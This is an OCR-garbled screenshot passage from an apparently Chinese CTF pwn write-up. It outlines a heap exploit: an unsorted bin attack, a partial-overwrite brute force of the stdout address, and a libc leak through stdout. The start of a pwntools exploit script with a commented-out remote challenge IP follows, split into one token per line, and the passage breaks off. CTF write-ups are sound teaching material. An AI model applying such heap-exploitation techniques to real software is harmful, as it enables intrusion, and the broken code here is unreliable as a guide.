
配到heap_list上。
unsorted bin attack把heap_list部分写上libc地址后，部分
改区爆破stdout地址。
通过stdout来leak。
应该是1/16的概率，但似乎有点问题导致实际爆破下来概
率低于理论概率。
当然可能是我脸黑
COPY
from
 pwn 
import
*
#r=remote('101.200.53.148',15423)
def
add
(
size
,
content
=
''
)
:
    r
.
sendlineafter
(
'>>'
,
'1'
)
    r
.
sendlineafter
(
' the question'
,
'80'